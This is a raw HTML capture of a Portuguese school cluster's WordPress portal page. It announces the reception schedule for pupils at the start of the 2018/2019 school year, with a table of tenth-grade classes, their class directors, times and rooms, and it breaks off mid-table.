

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.aefc.edu.pt/2018/09/07/rececao-aos-alunos-2018-2019/
body_size: 55051
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://portal.aefc.edu.pt/xmlrpc.php"><title>Receção aos Alunos 2018/2019 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="https://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="https://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='https://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='https://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Aviso nº 3 de 2018/2019 &#8211; Técnico Especializado em Cozinha e Pastelaria' href='https://portal.aefc.edu.pt/2018/09/05/aviso-no-3-de-2018-2019-tecnico-especializado-em-cozinha-e-pastelaria/' /><link rel='next' title='Recuperação de módulos em atraso' href='https://portal.aefc.edu.pt/2018/09/21/recuperacao-de-modulos-em-atraso/' /><meta name="generator" content="WordPress 4.9.3" /><link rel="canonical" href="https://portal.aefc.edu.pt/2018/09/07/rececao-aos-alunos-2018-2019/" /><link rel='shortlink' href='https://portal.aefc.edu.pt/?p=1945' /><link rel="alternate" type="application/json+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2018%2F09%2F07%2Frececao-aos-alunos-2018-2019%2F" /><link rel="alternate" type="text/xml+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2018%2F09%2F07%2Frececao-aos-alunos-2018-2019%2F&#038;format=xml" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="post-template-default single single-post postid-1945 single-format-standard wp-custom-logo"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="https://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3420"><a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Receção aos Alunos 2018/2019</h1><div id="enlighten-breadcrumb"><a href="https://portal.aefc.edu.pt">Home</a> &gt; <a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a> &gt; <span class="current">Receção aos Alunos 2018/2019</span></div></div></div></div><div id="content" class="site-content"><div class="ak-container-right ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-1945" class="post-1945 post type-post status-publish format-standard hentry category-avisos"><div class="post-meta"><h1 class="entry-title">Receção aos Alunos 2018/2019</h1><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2018/09/07/rececao-aos-alunos-2018-2019/" rel="bookmark"><time class="entry-date published" datetime="2018-09-07T16:55:53+00:00">Setembro 7, 2018</time><time class="updated" datetime="2018-09-11T21:23:16+00:00">Setembro 11, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2018/09/07/rececao-aos-alunos-2018-2019/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><h2 style="text-align: center;">INFORMAÇÃO</h2><p>Informa-se toda a comunidade escolar que o inicio do ano letivo 2018/2019 está agendado para o próximo dia 17 de setembro com a receção aos alunos/Pais e Encarregados de Educação, de acordo como calendário infra:</p><ul><li>Alunos das turmas do 1º ano de escolaridade pelas 9:30 horas na Escola Básica Professor Romeu Gil (<span style="color: #ff0000;">retirado a turma do 4ºA e atualizado a hora da receção</span>)</li><li>Alunos das turmas B, C e D do 4º ano e turmas do 5º ano, pelas 10:45 no refeitório da Escola Básica Padre José Rota</li><li>Alunos do 10º ano devem apresentar-se na Escola Secundária, segundo o seguinte cronograma:</li></ul><p>&nbsp;</p><table id="t01"><tbody><tr><th width="76">TURMA</th><th width="202">DIRETOR DE TURMA</th><th width="82">HORÁRIO</th><th width="57">SALA</th></tr><tr><td width="76">10º CT1</td><td width="202">JOÃO MARIA RIBEIRO</td><td style="text-align: center;" width="82">10:45</td><td style="text-align: center;" width="57">B.002</td></tr><tr><td width="76">10º CT2</td><td width="202">BRUNA ALEXANDRA MOREIRA</td><td style="text-align: center;" width="82">10:45</td><td style="text-align: center;" width="57">B.008</td></tr><tr><td width="76">10º CT3</td><td width="202">ANABELA TAVARES</td><td style="text-align: center;" width="82">10:45</td><td style="text-align: center;" width="57">C.101</td></tr><tr><td width="76">10º CT4</td><td width="202">ANA CRISTINA BRÁS</td><td style="text-align: center;" width="82">10:45</td><td style="text-align: center;" width="57">C.105</td></tr><tr><td width="76">10º LH1</td><td width="202">LAURA BARROSO</td><td style="text-align: center;" width="82">11:15</td><td style="text-align: center;" width="57">D.102</td></tr><tr><td width="76">10º LH2</td><td width="202">ANA PAULA FRANCO</td><td style="text-align: center;" width="82">11:15</td><td style="text-align: center;" width="57">C.109</td></tr><tr><td width="76">10º SE1</td><td width="202">ANA CRISTINA SOUSA</td><td style="text-align: center;" width="82">11:15</td><td style="text-align: center;" width="57">D.102</td></tr><tr><td width="76">10º AV1</td><td width="202">MARIA LEONOR COLAÇO</td><td style="text-align: center;" width="82">11:15</td><td style="text-align: center;" width="57">D.004</td></tr><tr><td width="76">10º PTCP</td><td width="202">MARIA DOS ANJOS NAITA</td><td style="text-align: center;" width="82">11:45</td><td style="text-align: center;" width="57">B.008</td></tr><tr><td width="76">10º PGD1</td><td width="202">MARIA LURDES DOMINGUES</td><td style="text-align: center;" width="82">11:45</td><td style="text-align: center;" width="57">C.101</td></tr><tr><td width="76">10º PGD2</td><td width="202">MÓNICA CAPITÃO</td><td style="text-align: center;" width="82">11:45</td><td style="text-align: center;" width="57">C.105</td></tr><tr><td width="76">10º 